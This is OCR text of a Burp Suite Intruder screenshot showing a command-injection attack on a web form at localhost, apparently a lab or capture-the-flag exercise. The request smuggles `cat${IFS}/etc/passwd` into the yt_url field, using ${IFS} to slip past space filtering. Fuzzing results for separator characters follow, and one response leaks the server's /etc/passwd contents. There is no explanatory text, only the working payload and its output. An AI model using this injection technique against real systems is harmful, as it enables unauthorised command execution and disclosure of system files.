 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10 Origin: http://localhost
11 DNT: 1
12 Connection: close
13 Referer: http://localhost/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 yt_url=§a§`cat${IFS}/etc/passwd`
? Search... 0 matches
Clear
1 payload position Length: 501
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
32 > 200 2097
31 < 200 2086
0 200 782
14 + 200 782
24 . 200 782
8 & 200 675
20 | 200 675
27 ; 200 675
25 / 200 659
1 ~ 200 656
2 ! 200 656
3 @ 200 656
5 $ 200 656
6 % 200 656
7 ^ 200 656
9 * 200 656
13 _ 200 656
15 = 200 656
16 { 200 656
17 } 200 656
18 ] 200 656
19 [ 200 656
23 , 200 656
26 ? 200 656
28 : 200 656
4 # 200 619
12 - 200 413
21 \ 200 373
22 ` 200 372
30 " 200 370
10 ( 200 359
11 ) 200 359
29 ' 200 359
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Feb 2023 12:23:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1905
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"sh: 1: cannot create root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\
s:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:
ent:\/usr\/sbin\/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-resolve:x:101:
65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sbin\/nologin\nlandscape:x:108:112::\/var\/lib\/landscape:\/usr\/sbin\/nologin\npollinate:x:109:1::\/var\/c
? Search... 0 matches
Finished